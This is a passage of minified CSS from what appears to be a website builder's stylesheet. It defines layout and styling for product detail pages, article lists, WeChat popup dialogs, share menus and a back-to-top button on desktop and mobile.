.3s;transition:background-color .3s;cursor:pointer}.basic_product_detail .view_pattern_mb .product_specific_wrap,.basic-article-info-box .view_pattern_mb .product_specific_wrap{margin-top:0;padding-top:16px;background-color:#f8f8f8}.basic_product_detail .view_pattern_mb .product_specific_wrap .product_specific_content,.basic-article-info-box .view_pattern_mb .product_specific_wrap .product_specific_content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;color:#333;font-size:0;background-color:#fff}.basic_product_detail .view_pattern_mb .product_specific_wrap .product_specific_content .detail_specific_tab_wrap,.basic-article-info-box .view_pattern_mb .product_specific_wrap .product_specific_content .detail_specific_tab_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;color:#333;font-size:0;overflow:auto}.basic_product_detail .view_pattern_mb .product_specific_wrap .product_specific_content .detail_specific_tab_wrap .detail_specific_tab,.basic-article-info-box .view_pattern_mb .product_specific_wrap .product_specific_content .detail_specific_tab_wrap .detail_specific_tab{position:relative;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;border:none;color:#333;font-size:14px;line-height:60px;font-weight:700;text-align:center;background:transparent;white-space:nowrap}.basic_product_detail .view_pattern_mb .product_specific_wrap .product_specific_content .detail_specific_tab_wrap .detail_specific_tab span,.basic-article-info-box .view_pattern_mb .product_specific_wrap .product_specific_content .detail_specific_tab_wrap .detail_specific_tab span{position:relative;display:inline-block;height:100%;min-width:56px}.basic_product_detail .view_pattern_mb .product_specific_wrap .product_specific_content .detail_specific_tab_wrap .detail_specific_tab[data-active] span::before,.basic-article-info-box .view_pattern_mb .product_specific_wrap .product_specific_content .detail_specific_tab_wrap .detail_specific_tab[data-active] span::before{content:" ";border-bottom:2px solid #2b2b2b;position:absolute;bottom:0;right:0;left:0;margin:auto;width:100%}.basic_product_detail .view_pattern_mb .product_specific_wrap .detail_specfic_panel,.basic-article-info-box .view_pattern_mb .product_specific_wrap .detail_specfic_panel{background-color:#fff;margin:15px 15px;font-size:14px;color:#333}.basic_product_detail .view_pattern_mb .product_specific_wrap .detail_specfic_panel .download_item,.basic-article-info-box .view_pattern_mb .product_specific_wrap .detail_specfic_panel .download_item{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:50px;line-height:50px;border-bottom:1px dashed #e7e7e7}.basic_product_detail .view_pattern_mb .product_specific_wrap .detail_specfic_panel .download_item .download_name,.basic-article-info-box .view_pattern_mb .product_specific_wrap .detail_specfic_panel .download_item .download_name{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.basic_product_detail .view_pattern_mb .product_specific_wrap .detail_specfic_panel .download_item .download_right,.basic-article-info-box .view_pattern_mb .product_specific_wrap .detail_specfic_panel .download_item .download_right{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-left:30px}.basic_product_detail .view_pattern_mb .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_size,.basic-article-info-box .view_pattern_mb .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_size{overflow:hidden;width:80px;-webkit-box-flex:0;-webkit-flex:0 0 80px;-moz-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.basic_product_detail .view_pattern_mb .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_btn,.basic-article-info-box .view_pattern_mb .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_btn{margin-left:10px;width:80px;height:34px;line-height:34px;text-align:center;border-radius:3px}.basic_product_detail .view_pattern_mb .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_btn a,.basic-article-info-box .view_pattern_mb .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_btn a{display:inline-block;background:#f2f3f5;width:80px;height:34px;border-radius:2px;color:#657180;cursor:pointer}.basic_product_detail .view_pattern_mb .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_btn a:hover,.basic-article-info-box .view_pattern_mb .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_btn a:hover{color:#fff !important}.basic_product_detail .view_pattern_mb .product_specific_wrap .detail_specfic_panel .detail_specfic_panel_item_nodata,.basic-article-info-box .view_pattern_mb .product_specific_wrap .detail_specfic_panel .detail_specfic_panel_item_nodata{padding:0 20px;text-align:left}.basic_product_detail .view_pattern_mb .product_detail_wrap.mb_module_style_11 .detail_other_message .detail_value,.basic-article-info-box .view_pattern_mb .product_detail_wrap.mb_module_style_11 .detail_other_message .detail_value{font-size:14px}.basic_product_detail .view_pattern_mb .product_detail_wrap.mb_module_style_11 .swiper-pagination,.basic-article-info-box .view_pattern_mb .product_detail_wrap.mb_module_style_11 .swiper-pagination{font-size:.156rem;color:#fff;letter-spacing:0;line-height:.12rem;bottom:33px;width:100% !important;background:transparent !important}.basic_product_detail .view_pattern_mb .product_detail_wrap.mb_module_style_11 .swiper-pagination-bullet,.basic-article-info-box .view_pattern_mb .product_detail_wrap.mb_module_style_11 .swiper-pagination-bullet{width:8px;height:8px;background:#D8D8D8;border-radius:50%;-webkit-transition:all 0.5s;transition:all 0.5s}.basic_product_detail .view_pattern_mb .product_detail_wrap.mb_module_style_11 .swiper-pagination-bullet-active,.basic-article-info-box .view_pattern_mb .product_detail_wrap.mb_module_style_11 .swiper-pagination-bullet-active{width:18px;height:6px;background:#1B78EA;border-radius:7px;margin-bottom:1px}.basic_product_detail .view_pattern_mb .product_detail_wrap.mb_module_style_11 .detail_title_wrap .detail_main_title,.basic-article-info-box .view_pattern_mb .product_detail_wrap.mb_module_style_11 .detail_title_wrap .detail_main_title{font-weight:500;color:#08192D;font-size:42px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;width:100%;line-height:59px !important;padding-right:0 !important}.basic_product_detail .view_pattern_mb .product_detail_wrap.mb_module_style_11 .detail_summary_content,.basic-article-info-box .view_pattern_mb .product_detail_wrap.mb_module_style_11 .detail_summary_content{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.basic_product_detail .view_pattern_mb .product_detail_wrap.mb_module_style_11 .product_button_wrap .btn-product-contact:not(:last-child),.basic-article-info-box .view_pattern_mb .product_detail_wrap.mb_module_style_11 .product_button_wrap .btn-product-contact:not(:last-child){margin:0}.basic_product_detail .view_pattern_mb .product_detail_wrap.mb_module_style_11 .product_button_wrap .btn-contact-phone,.basic-article-info-box .view_pattern_mb .product_detail_wrap.mb_module_style_11 .product_button_wrap .btn-contact-phone{-webkit-box-flex:4;-webkit-flex-grow:4;-moz-box-flex:4;-ms-flex-positive:4;flex-grow:4}.basic_product_detail .view_pattern_mb .product_detail_wrap.mb_module_style_11 .product_button_wrap .product_advisory_email.btn-product-contact,.basic-article-info-box .view_pattern_mb .product_detail_wrap.mb_module_style_11 .product_button_wrap .product_advisory_email.btn-product-contact{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-flex:2;-webkit-flex-grow:2;-moz-box-flex:2;-ms-flex-positive:2;flex-grow:2}.basic_product_detail .view_pattern_mb .product_detail_wrap.mb_module_style_11 .product_button_wrap .btn-contact-wechat,.basic-article-info-box .view_pattern_mb .product_detail_wrap.mb_module_style_11 .product_button_wrap .btn-contact-wechat{-webkit-box-flex:2;-webkit-flex-grow:2;-moz-box-flex:2;-ms-flex-positive:2;flex-grow:2;width:auto}.basic_product_detail .view_pattern_mb .product_specific_wrap.mb_module_style_11 .detail_specfic_panel,.basic-article-info-box .view_pattern_mb .product_specific_wrap.mb_module_style_11 .detail_specfic_panel{margin-top:6px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:13;max-height:23em;-webkit-box-orient:vertical}.basic_product_detail .wechat_show_dialog,.basic-article-info-box .wechat_show_dialog{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2000;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,0.5);-webkit-transition:all .3s;transition:all .3s}.basic_product_detail .wechat_show_dialog .wechat_show_box,.basic-article-info-box .wechat_show_dialog .wechat_show_box{padding:25px;width:440px;height:450px;background:#fff;border-radius:5px;-webkit-animation:fade ease .3s;animation:fade ease .3s;-webkit-transition:all .3s;transition:all .3s}.basic_product_detail .wechat_show_dialog .wechat_show_box .box_header,.basic-article-info-box .wechat_show_dialog .wechat_show_box .box_header{text-align:right;line-height:45px}.basic_product_detail .wechat_show_dialog .wechat_show_box .box_header i,.basic-article-info-box .wechat_show_dialog .wechat_show_box .box_header i{color:#aaa;font-size:26px;cursor:pointer}.basic_product_detail .wechat_show_dialog .wechat_show_box .box_body,.basic-article-info-box .wechat_show_dialog .wechat_show_box .box_body{text-align:center}.basic_product_detail .wechat_show_dialog .wechat_show_box .box_body img,.basic-article-info-box .wechat_show_dialog .wechat_show_box .box_body img{width:256px;height:256px;-o-object-fit:cover;object-fit:cover}.basic_product_detail .wechat_show_dialog .wechat_show_box .box_body p,.basic-article-info-box .wechat_show_dialog .wechat_show_box .box_body p{text-align:center;margin-top:30px;font-size:18px;color:#333;margin-bottom:10px}@-webkit-keyframes fade{0%{opacity:0}100%{opacity:1}}@keyframes fade{0%{opacity:0}100%{opacity:1}}.basic-article-info-box .module-style-4 .my-title-wrapper{width:100%;font-size:0}.basic-article-info-box .module-style-4 .detail_func_wrap{display:inline-block;vertical-align:top}.basic_product_detail .view_pattern_pc .module-style-4 .product_detail_wrap,.basic_article_info .view_pattern_pc .module-style-4 .product_detail_wrap{overflow:visible}.basic_product_detail .view_pattern_pc .module-style-4 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_main_title{min-width:0;font-size:20px;color:#1a1a1a;white-space:normal;display:inline-block;padding-right:20px}.basic_product_detail .view_pattern_pc .module-style-4 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap{border-left:0;padding-left:0;padding-bottom:6px}.basic_product_detail .view_pattern_pc .module-style-4 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .g-share-render-box .jz_share_text .u-share_title{display:none}.basic-article-info-box .view_pattern_pc .module-style-4 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_main_title{min-width:0;font-size:20px;color:#1a1a1a;white-space:normal;display:inline-block;padding-right:20px}.basic-article-info-box .view_pattern_pc .module-style-4 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap{border-left:0;padding-left:0;padding-bottom:6px}.basic-article-info-box .view_pattern_pc .module-style-4 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .g-share-render-box .jz_share_text .u-share_title{display:none}.basic_product_detail .view_pattern_mb .g-share-render-box .jz_share_text .u-icon,.basic-article-info-box .view_pattern_mb .g-share-render-box .jz_share_text .u-icon{display:block;width:40px;height:35px;line-height:35px;font-size:24px;text-align:center;margin:0 !important}.basic_product_detail .view_pattern_mb .g-share-render-box .jz_share_text .u-share_title,.basic-article-info-box .view_pattern_mb .g-share-render-box .jz_share_text .u-share_title{display:none}.mb_pattern .basic_product_detail .wechat_show_box{padding:0 0 20px;width:280px;min-height:265px;height:auto}.mb_pattern .basic_product_detail .wechat_show_box .box_header i{margin-right:10px;font-size:24px}.mb_pattern .basic_product_detail .wechat_show_box .box_body img{width:210px;height:210px}.mb_pattern .basic_product_detail .wechat_show_box .box_body p{font-size:16px}.pc_pattern .basic_product_detail .product_advisory_email{width:auto;padding:0 15px;max-width:100%;height:42px;color:#fff;font-size:15px;line-height:42px;text-align:center;border-radius:21px;-webkit-transition:background-color .3s;transition:background-color .3s;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.mb_pattern .basic_product_detail .product_advisory_email{height:100%;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:50px;width:100%;color:#fff;font-size:15px;text-align:center;-webkit-transition:background-color .3s;transition:background-color .3s;cursor:pointer}.basic_product_detail .product_advisory_email a{width:100%;display:inline-block;height:100%}.basic_product_detail .product_advisory_email .title{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#fff}.basic_product_detail .product_advisory_email i{font-size:18px}.basic_product_detail .ul-set .detail_specfic_panel_item ol,.basic_product_detail .ul-set .detail_specfic_panel_item li{list-style:decimal}.basic_product_detail .ul-set .detail_specfic_panel_item ul li{list-style:disc}.basic_product_detail .ul-set .detail_specfic_panel_item a{cursor:pointer}.basic_product_detail .view_pattern_pc .product_advisory_btn,.basic_product_detail .view_pattern_pc .product_advisory_email{margin-right:10px}.basic_product_detail .view_pattern_pc .product_button_wrap{display:block}.basic_product_detail .view_pattern_pc .product_button_wrap .product_advisory_btn,.basic_product_detail .view_pattern_pc .product_button_wrap .product_advisory_email{display:inline-block;margin-bottom:10px;vertical-align:top}.basic_product_detail .product_advisory_email i,.basic_product_detail .product_advisory_email span{vertical-align:middle}.basic_product_detail .mb_module_style_11 .btn-product-contact{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:-2px 0px 12px 0px rgba(50,62,146,0.21);box-shadow:-2px 0px 12px 0px rgba(50,62,146,0.21);height:59px !important}.basic_product_detail .view_pattern_mb .product_button_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic_product_detail .view_pattern_mb .btn-product-contact:not(:last-child){margin-right:10px}.basic_product_detail .view_pattern_mb .btn-product-contact{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic_product_detail .view_pattern_mb .product_advisory_btn{-webkit-box-flex:2;-webkit-flex-grow:2;-moz-box-flex:2;-ms-flex-positive:2;flex-grow:2}.basic_product_detail .view_pattern_mb .product_advisory_email{-webkit-box-flex:2;-webkit-flex-grow:2;-moz-box-flex:2;-ms-flex-positive:2;flex-grow:2;width:auto;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}

.w_100{width:100%}.h_100{height:100%}.h_50_px{height:50px}.line_h_50{line-height:50px}.d_block{display:block}.d_inline_block{display:inline-block}.d_flex,.flex_center_center{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.flex_1{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.flex_column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex_j_c,.flex_center_center{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex_a_i_c,.flex_center_center{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.flex_j_s{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.z_index_913{z-index:913}.p_relative{position:relative}.p_absolute{position:absolute}.cursor_p{cursor:pointer}.basic_embed_page iframe{border:0}.back_top_wrapper{position:fixed;width:66px;height:70px;right:21px;bottom:47px;z-index:999;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.back_top_wrapper:hover .back_top_btn{bottom:50%;-webkit-transition:bottom .3s ease;transition:bottom .3s ease}.back_top_wrapper .back_top_btn{position:absolute;left:50%;margin-left:-24px;bottom:calc(50% - 7px);margin-bottom:-24px;-webkit-transition:bottom 0.3s ease;transition:bottom 0.3s ease}.back_top_wrapper .back_top_btn .back_top_fill{width:48px;height:48px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.15);box-shadow:0 0 10px 0 rgba(0,0,0,0.15);color:#fff;background-color:#fff}.back_top_wrapper .back_top_btn .back_top_fill .iconClass{display:inline-block;vertical-align:top;width:100%;height:100%;line-height:48px;text-align:center;font-size:24px;font-weight:bold}.back_top_wrapper .back_top_btn .back_top_fill .zd_back_top_icon3{-webkit-box-shadow:none;box-shadow:none;background:url(../images/mbg01.png) no-repeat;background-position:-326px -708px}.back_top_wrapper .back_top_btn .back_top_fill .zd_back_top_icon2{background:url(../images/mbg01.png) no-repeat;background-position:-388px -700px}.back_top_wrapper .back_top_btn .back_top_fill .zd_back_top_icon1{background:url(../images/mbg01.png) no-repeat;background-position:-458px -700px}.back_top_wrapper .back_top_btn .back_top_fill .arrow_up{font-size:30px}

.basic-article-list-box{padding-bottom:24px;width:100%;height:100%}.basic-article-list-box .u-list[data-type='1']{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding-top:0;padding-bottom:0;font-size:0}.basic-article-list-box .u-list .news_list_parting_line{height:0;border-bottom:1px solid #ececec;margin:0 1.6666%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic-article-list-box .jz_empty_tips{width:100%;padding:90px 0;text-align:center}.basic-article-list-box .jz_empty_tips__img{display:block;width:157px;height:123px;margin:0 auto;background:url(../images/default_icon.png) 0 0}.basic-article-list-box .jz_empty_tips__text{margin-top:28px;font-size:16px;line-height:24px;color:#333}.g-basic-article-box{position:relative}.g-basic-article-box.news_list_item_line{position:relative;-webkit-transition:all .4s ease-out;transition:all .4s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.g-basic-article-box.news_list_item_line[data-device="pc"] .news_list_item_inner:hover{-webkit-box-shadow:rgba(0,0,0,0.12) 0 0 22px;box-shadow:rgba(0,0,0,0.12) 0 0 22px}.g-basic-article-box.news_list_item_line .news_list_item_title{color:inherit}.g-basic-article-box[data-type='0'],.g-basic-article-box[data-type='3']{padding:10px}.g-basic-article-box[data-type='0'] .news_list_item_inner{padding:10px}.g-basic-article-box[data-type='1']{width:calc(25% - 20px);padding-left:0;padding-right:0;display:inline-block;vertical-align:top;border-radius:6px;overflow:hidden}.g-basic-article-box[data-type='1']{padding-top:0;padding-bottom:0}.g-basic-article-box[data-type="4"]{padding-top:0;margin-top:0;margin-bottom:0px;padding-bottom:0}.g-basic-article-box[data-type="4"]{width:calc(100% - 24px);height:100%;padding-left:0;padding-right:0;display:inline-block;vertical-align:top;border-radius:0;overflow:hidden}.g-basic-article-box[data-device="mb"][data-type="4"]{width:45%;height:100%;margin:0}.g-basic-article-box[data-type='2']{padding:10px}.g-basic-article-box[data-type="2"] .news_list_item_inner{padding-right:10px}.g-basic-article-box[data-type="3"] .news_list_item_inner{padding:10px}.g-basic-article-box[data-device='mb'][data-type='1'].news_list_item_line{width:46.3542%;margin-left:1.8229%;margin-right:1.8229%;margin-top:20px;padding:0 0 6px 0}.g-basic-article-box[data-device='mb'][data-type='4'].news_list_item_line{width:45%;margin-left:0;margin-right:0;margin-top:20px;padding:0 0 6px 0}.g-basic-article-box[data-device='mb'].news_list_item_line{margin-left:3.72%;margin-right:3.6458%;padding:20px 0}.g-basic-article-box .news_list_item_link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.g-basic-article-box [data-href]{cursor:pointer}.g-basic-article-box .news_list_item_inner{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;height:100%;background:#fff}.g-basic-article-box[data-type='1'] .news_list_item_inner{display:block;padding-left:0;padding-right:0;padding-top:5%;padding-bottom:5%}.g-basic-article-box[data-type="4"] .news_list_item_inner{display:block;padding-left:0;padding-right:0;height:100%;padding-top:0;padding-bottom:5%}.g-basic-article-box .news_list_img_box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;width:38%;max-width:100%;margin-right:30px;overflow:hidden;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.g-basic-article-box .news_list_img_box img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:-webkit-transform .36s ease;transition:-webkit-transform .36s ease;transition:transform .36s ease;transition:transform .36s ease, -webkit-transform .36s ease}.g-basic-article-box[data-type='1'] .news_list_img_box{width:90%;margin:0 auto;overflow:hidden}.g-basic-article-box[data-type="4"] .news_list_img_box{width:100%;margin:0 auto;overflow:hidden}.g-basic-article-box[data-device='mb'] .news_list_img_box{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1}.g-basic-article-box[data-device='mb'][data-type='2'] .news_list_img_box,.g-basic-article-box[data-device='mb'][data-type='3'] .news_list_img_box{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.g-basic-article-box[data-device='mb'] .news_list_img_box{margin-right:12px}.g-basic-article-box[data-device='mb'][data-type="1"] .news_list_img_box{margin-right:auto}.g-basic-article-box[data-device="mb"][data-type="4"] .news_list_img_box{margin-right:auto;width:90%}.g-basic-article-box[data-device="mb"][data-type="4"] .news_list_img{padding-top:100% !important}.g-basic-article-box .news_list_img{margin-right:0;position:relative;width:100%;height:0;background:no-repeat center;-webkit-background-size:cover;background-size:cover;-webkit-transition:all .36s ease;transition:all .36s ease}.g-basic-article-box[data-type='1'] .news_list_img{padding-top:52.631%;margin-right:0;position:relative}.g-basic-article-box[data-type="4"] .news_list_img{padding-top:52.631%;margin-right:0;position:relative}.g-basic-article-box[data-device='mb'][data-type='2'] .news_list_img{padding-top:81%}.g-basic-article-box[data-device='mb'][data-type='3'] .news_list_img{padding-top:81%}.g-basic-article-box[data-device='mb'] .news_list_img{width:100%;height:0}.g-basic-article-box .news_list_item_content{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1}.g-basic-article-box[data-type='1'] .news_list_item_content{padding-left:5%;padding-right:5%}.g-basic-article-box[data-type='4'] .news_list_item_content{padding-left:5%;padding-right:5%}.g-basic-article-box .news_list_item_header{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:0}.g-basic-article-box[data-type='0'] .news_list_item_header,.g-basic-article-box[data-type='3'] .news_list_item_header{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.g-basic-article-box[data-type='2'] .news_list_item_header{margin-top:20px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.g-basic-article-box[data-type="4"] .news_list_item_header{color:#333}.g-basic-article-box[data-device='mb'] .news_list_item_header{display:block;margin-top:0}.g-basic-article-box .news_list_item_title{width:100%;font-size:16px;font-weight:400;color:#333}.g-basic-article-box[data-type='1'] .news_list_item_title{margin-top:20px}.g-basic-article-box[data-type="4"] .news_list_item_title{margin-top:20px;font-weight:bold}.g-basic-article-box[data-device='mb'] .news_list_item_title{font-size:14px;display:-webkit-box;max-height:40px;line-height:1.5;-webkit-line-clamp:2;text-overflow:-o-ellipsis-lastline;text-overflow:ellipsis;overflow:hidden;-webkit-box-orient:vertical}.g-basic-article-box .news_list_item_date{display:inline-block;margin-top:9px;max-width:100%;line-height:1;font-size:14px;color:#999}.g-basic-article-box[data-type='0'] .news_list_item_date,.g-basic-article-box[data-type='3'] .news_list_item_date{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-left:30px}.g-basic-article-box[data-type='2'] .news_list_item_date{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-left:30px}.g-basic-article-box[data-device='mb'] .news_list_item_date{display:block;margin-top:5px;font-size:12px;line-height:1}.g-basic-article-box[data-device='mb'] .news_list_item_date{margin-left:0}.g-basic-article-box .news_list_item_summery{margin-top:18px;font-size:14px;color:#666;line-height:1.7}.g-basic-article-box[data-device='mb'] .news_list_item_summery{max-height:36px}.g-basic-article-box[data-device="mb"][data-type="4"] .news_list_item_summery{word-break:normal;white-space:normal}.g-basic-article-box[data-device='mb'] .news_list_item_summery{display:-webkit-box;max-height:40px;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;-webkit-box-orient:vertical}.g-basic-article-box[data-device='mb'] .news_list_item_summery{font-size:12px;margin-top:10px}.g-basic-article-box .news_list_item_ext_line{margin-top:20px}.g-basic-article-box .news_list_item_group{display:inline-block;width:calc(100% - 40px);line-height:1;margin-top:-12px}.g-basic-article-box[data-device="mb"][data-type="1"] .news_list_item_group{width:100%}.g-basic-article-box[data-device="mb"][data-type="4"] .news_list_item_group{width:100%}.g-basic-article-box[data-device='mb'] .news_list_item_group{margin-top:-20px}.g-basic-article-box .news_list_item_group_item{display:inline-block;position:relative;height:26px;line-height:24px;max-width:100%;padding:0 8px;border:1px solid #e5e5e5;margin-top:12px;margin-right:15px;border-radius:5px;color:#999;font-size:12px;word-break:keep-all;overflow:hidden;z-index:2}.g-basic-article-box[data-device='mb'] .news_list_item_group_item{height:26px;line-height:24px;padding:0 8px;font-size:12px;margin-right:12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.g-basic-article-box .news_list_item_arrow_link{max-width:100%;float:right;display:block;position:relative;width:40px;height:28px;overflow:hidden}.g-basic-article-box .news_list_item_arrow_link:before{content:"";display:inline-block;position:absolute;left:0;top:0;width:30px;height:28px;background:url(../images/vbg01.png) -23px -324px;-webkit-transition:all .36s ease;transition:all .36s ease}.g-basic-article-box .news_list_item_arrow_link:after{content:"";display:inline-block;position:absolute;left:-30px;top:0;width:30px;height:28px;background:url(../images/vbg01.png) -23px -324px;-webkit-transition:all .36s ease;transition:all .36s ease;opacity:0}.g-basic-article-box .news_list_item_arrow{display:none}.g-basic-article-box:hover .news_list_item_arrow_link:before{left:30px;opacity:0}.g-basic-article-box:hover .news_list_item_arrow_link:after{left:0;opacity:1}.g-share-render-box .news_share_info{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.g-share-render-box .jz_share_info[data-device="pc"]:hover .jz_share_wrap{display:block}.g-share-render-box .jz_share_info{line-height:35px}.g-share-render-box .large-click-btn{position:relative}.g-share-render-box .large-click-btn::after{content:'';position:absolute;top:-20px;right:-20px;bottom:-20px;left:-20px}.g-share-render-box .news_share_text{font-size:13px;color:#666;vertical-align:middle;white-space:nowrap;line-height:1.5;cursor:pointer}.g-share-render-box .news_share_text .u-icon{margin-right:10px;font-size:16px}.g-share-render-box .jz_share_text{position:relative}.g-share-render-box[data-device='mb'] .news_share_text{font-size:14px}.g-share-render-box .jz_share_info .jz_share_wrap{display:none}.g-share-render-box[data-device='mb'] .jz_share_info .jz_share_wrap{display:none}.g-share-render-box .jz_share_list{z-index:2200;position:absolute;right:-10px;top:35px;width:256px;max-width:240px;padding:15px;vertical-align:middle;border-radius:5px;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.15);box-shadow:0 0 20px rgba(0,0,0,0.15);background:#fff;white-space:normal}.g-share-render-box .jz_share_list:before{z-index:1;content:'';display:inline-block;position:absolute;top:-4px;right:48px;width:10px;height:10px;background:#fff;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.g-share-render-box .jz_share_icon{display:inline-block;margin:5px;vertical-align:middle;font-size:30px}.g-share-render-box .faisco-icons-S000142:before{content:'\B0142'}.g-share-render-box .jz_share_Weixin{color:#46d42f}.g-share-render-box .jz_share_sina_weibo{color:#f44336}.g-share-render-box .jz_share_qq_share{color:#2992fc}.g-share-render-box .u-icon{margin:5px 5px 0 0;font-size:30px}.g-share-render-box .jz_share_name{display:none;color:#333}.g-share-render-box 